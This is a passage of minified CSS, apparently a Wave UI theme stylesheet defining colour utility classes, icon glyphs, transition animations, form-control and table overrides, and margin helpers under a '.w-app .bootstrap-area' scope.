.amber-dark4{color:#860}.w-app .bootstrap-area .amber-light5--bg{background-color:#fff1c6}.w-app .bootstrap-area .amber-light5{color:#fff1c6}.w-app .bootstrap-area .amber-dark5--bg{background-color:#684e00}.w-app .bootstrap-area .amber-dark5{color:#684e00}.w-app .bootstrap-area .amber-light6--bg{background-color:#fffaed}.w-app .bootstrap-area .amber-light6{color:#fffaed}.w-app .bootstrap-area .amber-dark6--bg{background-color:#483600}.w-app .bootstrap-area .amber-dark6{color:#483600}.w-app .bootstrap-area .orange--bg{background-color:#ff9800}.w-app .bootstrap-area .orange{color:#ff9800}.w-app .bootstrap-area .orange-light1--bg{background-color:#ffa726}.w-app .bootstrap-area .orange-light1{color:#ffa726}.w-app .bootstrap-area .orange-dark1--bg{background-color:#df8500}.w-app .bootstrap-area .orange-dark1{color:#df8500}.w-app .bootstrap-area .orange-light2--bg{background-color:#ffb74d}.w-app .bootstrap-area .orange-light2{color:#ffb74d}.w-app .bootstrap-area .orange-dark2--bg{background-color:#c07200}.w-app .bootstrap-area .orange-dark2{color:#c07200}.w-app .bootstrap-area .orange-light3--bg{background-color:#ffc673}.w-app .bootstrap-area .orange-light3{color:#ffc673}.w-app .bootstrap-area .orange-dark3--bg{background-color:#a05f00}.w-app .bootstrap-area .orange-dark3{color:#a05f00}.w-app .bootstrap-area .orange-light4--bg{background-color:#ffd699}.w-app .bootstrap-area .orange-light4{color:#ffd699}.w-app .bootstrap-area .orange-dark4--bg{background-color:#814d00}.w-app .bootstrap-area .orange-dark4{color:#814d00}.w-app .bootstrap-area .orange-light5--bg{background-color:#ffe5bf}.w-app .bootstrap-area .orange-light5{color:#ffe5bf}.w-app .bootstrap-area .orange-dark5--bg{background-color:#613a00}.w-app .bootstrap-area .orange-dark5{color:#613a00}.w-app .bootstrap-area .orange-light6--bg{background-color:#fff5e6}.w-app .bootstrap-area .orange-light6{color:#fff5e6}.w-app .bootstrap-area .orange-dark6--bg{background-color:#412700}.w-app .bootstrap-area .orange-dark6{color:#412700}.w-app .bootstrap-area .deep-orange--bg{background-color:#ff6825}.w-app .bootstrap-area .deep-orange{color:#ff6825}.w-app .bootstrap-area .deep-orange-light1--bg{background-color:#ff7f46}.w-app .bootstrap-area .deep-orange-light1{color:#ff7f46}.w-app .bootstrap-area .deep-orange-dark1--bg{background-color:#ff5205}.w-app .bootstrap-area .deep-orange-dark1{color:#ff5205}.w-app .bootstrap-area .deep-orange-light2--bg{background-color:#ff9566}.w-app .bootstrap-area .deep-orange-light2{color:#ff9566}.w-app .bootstrap-area .deep-orange-dark2--bg{background-color:#e54600}.w-app .bootstrap-area .deep-orange-dark2{color:#e54600}.w-app .bootstrap-area .deep-orange-light3--bg{background-color:#ffac87}.w-app .bootstrap-area .deep-orange-light3{color:#ffac87}.w-app .bootstrap-area .deep-orange-dark3--bg{background-color:#c53d00}.w-app .bootstrap-area .deep-orange-dark3{color:#c53d00}.w-app .bootstrap-area .deep-orange-light4--bg{background-color:#ffc2a8}.w-app .bootstrap-area .deep-orange-light4{color:#ffc2a8}.w-app .bootstrap-area .deep-orange-dark4--bg{background-color:#a63300}.w-app .bootstrap-area .deep-orange-dark4{color:#a63300}.w-app .bootstrap-area .deep-orange-light5--bg{background-color:#ffd9c8}.w-app .bootstrap-area .deep-orange-light5{color:#ffd9c8}.w-app .bootstrap-area .deep-orange-dark5--bg{background-color:#862900}.w-app .bootstrap-area .deep-orange-dark5{color:#862900}.w-app .bootstrap-area .deep-orange-light6--bg{background-color:#fff0e9}.w-app .bootstrap-area .deep-orange-light6{color:#fff0e9}.w-app .bootstrap-area .deep-orange-dark6--bg{background-color:#661f00}.w-app .bootstrap-area .deep-orange-dark6{color:#661f00}.w-app .bootstrap-area .red--bg{background-color:#fa3317}.w-app .bootstrap-area .red{color:#fa3317}.w-app .bootstrap-area .red-light1--bg{background-color:#fb543c}.w-app .bootstrap-area .red-light1{color:#fb543c}.w-app .bootstrap-area .red-dark1--bg{background-color:#ec2205}.w-app .bootstrap-area .red-dark1{color:#ec2205}.w-app .bootstrap-area .red-light2--bg{background-color:#fc705d}.w-app .bootstrap-area .red-light2{color:#fc705d}.w-app .bootstrap-area .red-dark2--bg{background-color:#cd1d04}.w-app .bootstrap-area .red-dark2{color:#cd1d04}.w-app .bootstrap-area .red-light3--bg{background-color:#fc8d7d}.w-app .bootstrap-area .red-light3{color:#fc8d7d}.w-app .bootstrap-area .red-dark3--bg{background-color:#ae1904}.w-app .bootstrap-area .red-dark3{color:#ae1904}.w-app .bootstrap-area .red-light4--bg{background-color:#fdaa9e}.w-app .bootstrap-area .red-light4{color:#fdaa9e}.w-app .bootstrap-area .red-dark4--bg{background-color:#8f1403}.w-app .bootstrap-area .red-dark4{color:#8f1403}.w-app .bootstrap-area .red-light5--bg{background-color:#fec6be}.w-app .bootstrap-area .red-light5{color:#fec6be}.w-app .bootstrap-area .red-dark5--bg{background-color:#701002}.w-app .bootstrap-area .red-dark5{color:#701002}.w-app .bootstrap-area .red-light6--bg{background-color:#fee3df}.w-app .bootstrap-area .red-light6{color:#fee3df}.w-app .bootstrap-area .red-dark6--bg{background-color:#520c02}.w-app .bootstrap-area .red-dark6{color:#520c02}.w-app .bootstrap-area .brown--bg{background-color:#845848}.w-app .bootstrap-area .brown{color:#845848}.w-app .bootstrap-area .brown-light1--bg{background-color:#a16b58}.w-app .bootstrap-area .brown-light1{color:#a16b58}.w-app .bootstrap-area .brown-dark1--bg{background-color:#744d3f}.w-app .bootstrap-area .brown-dark1{color:#744d3f}.w-app .bootstrap-area .brown-light2--bg{background-color:#b38473}.w-app .bootstrap-area .brown-light2{color:#b38473}.w-app .bootstrap-area .brown-dark2--bg{background-color:#634236}.w-app .bootstrap-area .brown-dark2{color:#634236}.w-app .bootstrap-area .brown-light3--bg{background-color:#c39e90}.w-app .bootstrap-area .brown-light3{color:#c39e90}.w-app .bootstrap-area .brown-dark3--bg{background-color:#53372d}.w-app .bootstrap-area .brown-dark3{color:#53372d}.w-app .bootstrap-area .brown-light4--bg{background-color:#d2b7ad}.w-app .bootstrap-area .brown-light4{color:#d2b7ad}.w-app .bootstrap-area .brown-dark4--bg{background-color:#422c24}.w-app .bootstrap-area .brown-dark4{color:#422c24}.w-app .bootstrap-area .brown-light5--bg{background-color:#e2d1ca}.w-app .bootstrap-area .brown-light5{color:#e2d1ca}.w-app .bootstrap-area .brown-dark5--bg{background-color:#32211b}.w-app .bootstrap-area .brown-dark5{color:#32211b}.w-app .bootstrap-area .brown-light6--bg{background-color:#f2eae7}.w-app .bootstrap-area .brown-light6{color:#f2eae7}.w-app .bootstrap-area .brown-dark6--bg{background-color:#211612}.w-app .bootstrap-area .brown-dark6{color:#211612}.w-app .bootstrap-area .blue-grey--bg{background-color:#6c8693}.w-app .bootstrap-area .blue-grey{color:#6c8693}.w-app .bootstrap-area .blue-grey-light1--bg{background-color:#8298a3}.w-app .bootstrap-area .blue-grey-light1{color:#8298a3}.w-app .bootstrap-area .blue-grey-dark1--bg{background-color:#5f7581}.w-app .bootstrap-area .blue-grey-dark1{color:#5f7581}.w-app .bootstrap-area .blue-grey-light2--bg{background-color:#98aab3}.w-app .bootstrap-area .blue-grey-light2{color:#98aab3}.w-app .bootstrap-area .blue-grey-dark2--bg{background-color:#51656f}.w-app .bootstrap-area .blue-grey-dark2{color:#51656f}.w-app .bootstrap-area .blue-grey-light3--bg{background-color:#aebcc4}.w-app .bootstrap-area .blue-grey-light3{color:#aebcc4}.w-app .bootstrap-area .blue-grey-dark3--bg{background-color:#44545c}.w-app .bootstrap-area .blue-grey-dark3{color:#44545c}.w-app .bootstrap-area .blue-grey-light4--bg{background-color:#c4cfd4}.w-app .bootstrap-area .blue-grey-light4{color:#c4cfd4}.w-app .bootstrap-area .blue-grey-dark4--bg{background-color:#36444a}.w-app .bootstrap-area .blue-grey-dark4{color:#36444a}.w-app .bootstrap-area .blue-grey-light5--bg{background-color:#dae1e4}.w-app .bootstrap-area .blue-grey-light5{color:#dae1e4}.w-app .bootstrap-area .blue-grey-dark5--bg{background-color:#293338}.w-app .bootstrap-area .blue-grey-dark5{color:#293338}.w-app .bootstrap-area .blue-grey-light6--bg{background-color:#f0f3f4}.w-app .bootstrap-area .blue-grey-light6{color:#f0f3f4}.w-app .bootstrap-area .blue-grey-dark6--bg{background-color:#1c2226}.w-app .bootstrap-area .blue-grey-dark6{color:#1c2226}.w-app .bootstrap-area .grey--bg{background-color:#848484}.w-app .bootstrap-area .grey{color:#848484}.w-app .bootstrap-area .grey-light1--bg{background-color:#979797}.w-app .bootstrap-area .grey-light1{color:#979797}.w-app .bootstrap-area .grey-dark1--bg{background-color:#747474}.w-app .bootstrap-area .grey-dark1{color:#747474}.w-app .bootstrap-area .grey-light2--bg{background-color:#aaa}.w-app .bootstrap-area .grey-light2{color:#aaa}.w-app .bootstrap-area .grey-dark2--bg{background-color:#646464}.w-app .bootstrap-area .grey-dark2{color:#646464}.w-app .bootstrap-area .grey-light3--bg{background-color:#bdbdbd}.w-app .bootstrap-area .grey-light3{color:#bdbdbd}.w-app .bootstrap-area .grey-dark3--bg{background-color:#555}.w-app .bootstrap-area .grey-dark3{color:#555}.w-app .bootstrap-area .grey-light4--bg{background-color:#d1d1d1}.w-app .bootstrap-area .grey-light4{color:#d1d1d1}.w-app .bootstrap-area .grey-dark4--bg{background-color:#454545}.w-app .bootstrap-area .grey-dark4{color:#454545}.w-app .bootstrap-area .grey-light5--bg{background-color:#e4e4e4}.w-app .bootstrap-area .grey-light5{color:#e4e4e4}.w-app .bootstrap-area .grey-dark5--bg{background-color:#353535}.w-app .bootstrap-area .grey-dark5{color:#353535}.w-app .bootstrap-area .grey-light6--bg{background-color:#f7f7f7}.w-app .bootstrap-area .grey-light6{color:#f7f7f7}.w-app .bootstrap-area .grey-dark6--bg{background-color:#252525}.w-app .bootstrap-area .grey-dark6{color:#252525}.w-app .bootstrap-area .primary--bg{color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .white--bg{background-color:#fff}.w-app .bootstrap-area .white{color:#fff}.w-app .bootstrap-area .black--bg{background-color:#000}.w-app .bootstrap-area .black{color:#000}.w-app .bootstrap-area .transparent--bg{background-color:transparent}.w-app .bootstrap-area .transparent{color:transparent}.w-app .bootstrap-area .inherit--bg{background-color:inherit}.w-app .bootstrap-area .inherit{color:inherit}.w-app .bootstrap-area .base-color{color:rgba(var(--w-base-color-rgb),.7)}.w-app .bootstrap-area .base-color--bg{background-color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .contrast-color{color:rgba(var(--w-contrast-color-rgb),.7)}.w-app .bootstrap-area .contrast-color--bg{background-color:rgb(var(--w-contrast-bg-color-rgb))}.w-app .bootstrap-area .info{color:var(--w-info-color)}.w-app .bootstrap-area .info--bg{background-color:var(--w-info-color);color:#fff}.w-app .bootstrap-area .warning{color:var(--w-warning-color)}.w-app .bootstrap-area .warning--bg{background-color:var(--w-warning-color);color:#fff}.w-app .bootstrap-area .success{color:var(--w-success-color)}.w-app .bootstrap-area .success--bg{background-color:var(--w-success-color);color:#fff}.w-app .bootstrap-area .error{color:var(--w-error-color)}.w-app .bootstrap-area .error--bg{background-color:var(--w-error-color);color:#fff}@font-face{font-family:wave-ui;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}[class^=wi-]:before,[class*=" wi-"]:before{font-family:wave-ui!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-chevron-down:before{content:""}.wi-chevron-left:before{content:""}.wi-chevron-right:before{content:""}.wi-chevron-up:before{content:""}.wi-arrow-down:before{content:""}.wi-triangle-down:before{content:""}.wi-plus:before{content:""}.wi-minus:before{content:""}.wi-check:before{content:""}.wi-cross:before{content:""}.wi-check-circle:before{content:""}.wi-cross-circle:before{content:""}.wi-warning-circle:before{content:""}.wi-info-circle:before{content:""}.wi-checkbox:before{content:""}.wi-checkbox-empty:before{content:""}.wi-checkbox-indeterminate:before{content:""}.wi-radio:before{content:""}.wi-radio-empty:before{content:""}.wi-star:before{content:""}.wi-search:before{content:""}.wi-wave:before{content:""}.wi-file:before{content:""}.wi-spinner:before{content:""}.fade-enter-active{animation:w-fade .25s}.fade-leave-active{animation:w-fade .25s reverse}@keyframes w-fade{0%{opacity:0}to{opacity:1}}.slide-right-enter-active,.slide-right-leave-active{transition:.25s cubic-bezier(.4,0,.2,1);transition-property:transform,left,margin-left;transform:translate(0)}.slide-right-enter-from,.slide-right-leave-to{transform:translate(-100%);left:0!important;margin-left:0!important}.slide-left-enter-active,.slide-left-leave-active{transition:.25s;transition-property:transform,right,margin-right;transform:translate(0)}.slide-left-enter-from,.slide-left-leave-to{transform:translate(100%);right:0!important;margin-right:0!important}.slide-down-enter-active,.slide-down-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,top,margin-top;transform:translateY(0)}.slide-down-enter-from,.slide-down-leave-to{transform:translateY(-100%);top:0!important;margin-top:0!important}.slide-up-enter-active,.slide-up-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,bottom,margin-bottom;transform:translateY(0)}.slide-up-enter-from,.slide-up-leave-to{transform:translateY(100%);bottom:0!important;margin-bottom:0!important}.slide-fade-left-enter-active,.slide-fade-left-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-left-enter-from,.slide-fade-left-leave-to{transform:translate(12px);opacity:0}.slide-fade-right-enter-active,.slide-fade-right-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-right-enter-from,.slide-fade-right-leave-to{transform:translate(-12px);opacity:0}.slide-fade-up-enter-active,.slide-fade-up-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-up-enter-from,.slide-fade-up-leave-to{transform:translateY(12px);opacity:0}.slide-fade-down-enter-active,.slide-fade-down-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-down-enter-from,.slide-fade-down-leave-to{transform:translateY(-12px);opacity:0}.scale-enter-active{animation:w-scale .25s}.scale-leave-active{animation:w-scale .25s reverse}@keyframes w-scale{0%{transform:scale(0)}to{transform:scale(1)}}.scale-fade-enter-active{animation:w-scale-fade .25s}.scale-fade-leave-active{animation:w-scale-fade .25s reverse}@keyframes w-scale-fade{0%{transform:scale(.8);opacity:0}to{transform:scale(1);opacity:1}}.bounce-enter-active{animation:w-bounce .3s}.bounce-leave-active{animation:w-bounce .3s reverse}@keyframes w-bounce{0%{transform:scale(.7);opacity:0}60%{transform:scale(1.1);opacity:1}to{transform:scale(1)}}.twist-enter-active{animation:w-twist .5s}.twist-leave-active{animation:w-twist .5s reverse}@keyframes w-twist{0%{transform:scale(0) rotate(-70deg)}60%{transform:scale(1.03) rotate(6deg)}to{transform:scale(1) rotate(0)}}.w-app .bootstrap-area .w-button{border-radius:5px}.w-app .bootstrap-area .w-button:before{z-index:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg){padding:0;border-radius:99em;aspect-ratio:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xs,.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xl{padding-left:0;padding-right:0}.w-app .bootstrap-area .w-button--icon{border-radius:99em}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-right) input.w-input__input[type=text]{padding-right:27px}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-left) input.w-input__input[type=text]{padding-left:27px}.w-app .bootstrap-area .w-input:not(.new-style) .w-input__input-wrap,.w-app .bootstrap-area .w-input:not(.new-style) input{height:35px}.w-app .bootstrap-area .w-input:not(.new-style) input[type=text].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=password].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=email].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=url].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=date].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=month].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=time].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=week].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=number].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=search].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=tel].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=color].w-input__input{box-shadow:inset 0 1px 3px #ddd}.w-app .bootstrap-area .w-input input[type=text].w-input__input,.w-app .bootstrap-area .w-input input[type=password].w-input__input,.w-app .bootstrap-area .w-input input[type=email].w-input__input,.w-app .bootstrap-area .w-input input[type=url].w-input__input,.w-app .bootstrap-area .w-input input[type=date].w-input__input,.w-app .bootstrap-area .w-input input[type=month].w-input__input,.w-app .bootstrap-area .w-input input[type=time].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input input[type=week].w-input__input,.w-app .bootstrap-area .w-input input[type=number].w-input__input,.w-app .bootstrap-area .w-input input[type=search].w-input__input,.w-app .bootstrap-area .w-input input[type=tel].w-input__input,.w-app .bootstrap-area .w-input input[type=color].w-input__input{box-shadow:none;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-input--focused .w-input__input-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-input.error .w-input__input{color:#b94a48;background-color:#f2dede}.w-input--floating-label .w-app .bootstrap-area .w-input__input-wrap{margin-top:16px}.w-app .bootstrap-area .w-input__label{margin:0}.w-app .bootstrap-area .w-input__label--inside{padding:0}.w-app .bootstrap-area .w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-180%)}.w-app .bootstrap-area .w-input--focused.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-app .bootstrap-area .w-autocomplete{align-items:center}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input{height:27px;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input--focused .w-autocomplete__input{border-color:var(--w-primary-color)}.w-autocomplete__placehoder .w-app .bootstrap-area .w-autocomplete{margin-top:16px}.w-app .bootstrap-area .w-select__menu ul{margin:0;padding:0}.w-app .bootstrap-area .w-select__selection{min-height:auto}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{box-shadow:inset 0 1px 3px #ddd;min-height:inherit}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection-wrap{min-height:35px}.w-app .bootstrap-area .w-select--focused .w-select__selection-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-select.error .w-select__selection{color:#b94a48;background-color:#f2dede}.w-select--floating-label .w-app .bootstrap-area .w-select__selection-wrap{margin-top:16px}.w-app .bootstrap-area .w-select .w-select__selection{color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{color:inherit}.w-app .bootstrap-area .w-select .w-select__selection-slot{padding:4px}.w-app .bootstrap-area .w-select__label{margin:0}.w-app .bootstrap-area .w-select__label--inside{padding:0}.w-app .bootstrap-area .w-select--open.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label .w-select__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-80%)}.w-app .bootstrap-area .w-select--open.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label:not(.new-style) .w-select__label--inside{transform:translateY(-50%) scale(.85)}.w-app .bootstrap-area .w-textarea textarea.w-textarea__textarea{border:none;border-radius:0;resize:none;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-textarea--focused .w-textarea__textarea-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-textarea.error .w-textarea__textarea{color:#b94a48;background-color:#f2dede}.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__textarea-wrap{margin-top:16px}.w-app .bootstrap-area .w-textarea__label{margin:0;color:var(--w-blue-grey-dark2-color)}.w-app .bootstrap-area .w-textarea__label--inside{padding:0;transform:translateY(-80%) translate(35%)}.w-textarea--focused.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-app .bootstrap-area .w-checkbox .w-checkbox__input{background-color:#fff}.w-app .bootstrap-area .w-checkbox .w-checkbox__input:after{border-width:1px}.w-app .bootstrap-area .w-radio .w-radio__input{background-color:#fff}.w-app .bootstrap-area .w-dialog .w-dialog__content{border:3px solid #979797;max-height:80vh}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__content{overflow-x:auto}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__actions{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header{background-color:var(--ap-table-header-background-color);color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .w-table .w-table__cell{padding:8px 12px}.w-app .bootstrap-area .w-table .w-table__footer .w-table__row{background-color:rgba(var(--ap-table-header-background-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header-sort--active{color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .ap-popover-activator{position:relative;display:inline-block}.w-app .bootstrap-area .w-drawer{z-index:2}.w-app .bootstrap-area[data-v-app] .mr-1,.w-app #popover-container .mr-1,.w-app .vmodal_wrapper .mr-1{margin-right:-4px!important}.w-app .bootstrap-area[data-v-app] .ml-1,.w-app #popover-container .ml-1,.w-app .vmodal_wrapper .ml-1{margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .mt-1,.w-app #popover-container .mt-1,.w-app .vmodal_wrapper .mt-1{margin-top:-4px!important}.w-app .bootstrap-area[data-v-app] .mb-1,.w-app #popover-container .mb-1,.w-app .vmodal_wrapper .mb-1{margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mx-1,.w-app #popover-container .mx-1,.w-app .vmodal_wrapper .mx-1{margin-right:-4px!important;margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .my-1,.w-app #popover-container .my-1,.w-app .vmodal_wrapper .my-1{margin-top:-4px!important;margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mr-2,.w-app #popover-container .mr-2,.w-app .vmodal_wrapper .mr-2{margin-right:-8px!important}.w-app .bootstrap-area[data-v-app] .ml-2,.w-app #popover-container .ml-2,.w-app .vmodal_wrapper .ml-2{margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .mt-2,.w-app #popover-container .mt-2,.w-app .vmodal_wrapper .mt-2{margin-top:-8px!important}.w-app .bootstrap-area[data-v-app] .mb-2,.w-app #popover-container .mb-2,.w-app .vmodal_wrapper .mb-2{margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mx-2,.w-app #popover-container .mx-2,.w-app .vmodal_wrapper .mx-2{margin-right:-8px!important;margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .my-2,.w-app #popover-container .my-2,.w-app .vmodal_wrapper .my-2{margin-top:-8px!important;margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mr-3,.w-app #popover-container .mr-3,.w-app .vmodal_wrapper .mr-3{margin-right:-12px!important}.w-app .bootstrap-area[data-v-app] .ml-3,.w-app #popover-container .ml-3,.w-app .vmodal_wrapper .ml-3{margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .mt-3,.w-app #popover-container .mt-3,.w-app .vmodal_wrapper .mt-3{margin-top:-12px!important}.w-app .bootstrap-area[data-v-app] .mb-3,.w-app #popover-container .mb-3,.w-app .vmodal_wrapper .mb-3{margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mx-3,.w-app #popover-container .mx-3,.w-app .vmodal_wrapper .mx-3{margin-right:-12px!important;margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .my-3,.w-app #popover-container .my-3,.w-app .vmodal_wrapper .my-3{margin-top:-12px!important;margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mr-4,.w-app #popover-container .mr-4,.w-app .vmodal_wrapper .mr-4{margin-right:-16px!important}.w-app .bootstrap-area[data-v-app] .ml-4,.w-app #popover-container .ml-4,.w-app .vmodal_wrapper .ml-4{margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .mt-4,.w-app #popover-container .mt-4,.w-app .vmodal_wrapper .mt-4{margin-top:-16px!important}.w-app .bootstrap-area[data-v-app] .mb-4,.w-app #popover-container .mb-4,.w-app .vmodal_wrapper .mb-4{margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mx-4,.w-app #popover-container .mx-4,.w-app .vmodal_wrapper .mx-4{margin-right:-16px!important;margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .my-4,.w-app #popover-container .my-4,.w-app .vmodal_wrapper .my-4{margin-top:-16px!important;margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mr-5,.w-app #popover-container .mr-5,.w-app .vmodal_wrapper .mr-5{margin-right:-20px!important}.w-app .bootstrap-area[data-v-app] .ml-5,.w-app #popover-container .ml-5,.w-app .vmodal_wrapper .ml-5{margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .mt-5,.w-app #popover-container .mt-5,.w-app .vmodal_wrapper .mt-5{margin-top:-20px!important}.w-app .bootstrap-area[data-v-app] .mb-5,.w-app #popover-container .mb-5,.w-app .vmodal_wrapper .mb-5{margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mx-5,.w-app #popover-container .mx-5,.w-app .vmodal_wrapper .mx-5{margin-right:-20px!important;margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .my-5,.w-app #popover-container .my-5,.w-app .vmodal_wrapper .my-5{margin-top:-20px!important;margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mr-6,.w-app #popover-container .mr-6,.w-app .vmodal_wrapper .mr-6{margin-right:-24px!important}.w-app .bootstrap-area[data-v-app] .ml-6,.w-app #popover-container .ml-6,.w-app .vmodal_wrapper .ml-6{margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .mt-6,.w-app #popover-container .mt-6,.w-app .vmodal_wrapper .mt-6{margin-top:-24px!important}.w-app .bootstrap-area[data-v-app] .mb-6,.w-app #popover-container .mb-6,.w-app .vmodal_wrapper .mb-6{margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mx-6,.w-app #popover-container .mx-6,.w-app .vmodal_wrapper .mx-6{margin-right:-24px!important;margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .my-6,.w-app #popover-container .my-6,.w-app .vmodal_wrapper .my-6{margin-top:-24px!important;margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mr-7,.w-app #popover-container .mr-7,.w-app .vmodal_wrapper .mr-7{margin-right:-28px!important}.w-app .bootstrap-area[data-v-app] .ml-7,.w-app #popover-container .ml-7,.w-app .vmodal_wrapper .ml-7{margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .mt-7,.w-app #popover-container .mt-7,.w-app .vmodal_wrapper .mt-7{margin-top:-28px!important}.w-app .bootstrap-area[data-v-app] .mb-7,.w-app #popover-container .mb-7,.w-app .vmodal_wrapper .mb-7{margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mx-7,.w-app #popover-container .mx-7,.w-app .vmodal_wrapper .mx-7{margin-right:-28px!important;margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .my-7,.w-app #popover-container .my-7,.w-app .vmodal_wrapper .my-7{margin-top:-28px!important;margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mr-8,.w-app #popover-container .mr-8,.w-app .vmodal_wrapper .mr-8{margin-right:-32px!important}.w-app .bootstrap-area[data-v-app] .ml-8,.w-app #popover-container .ml-8,.w-app .vmodal_wrapper .ml-8{margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .mt-8,.w-app #popover-container .mt-8,.w-app .vmodal_wrapper .mt-8{margin-top:-32px!important}.w-app 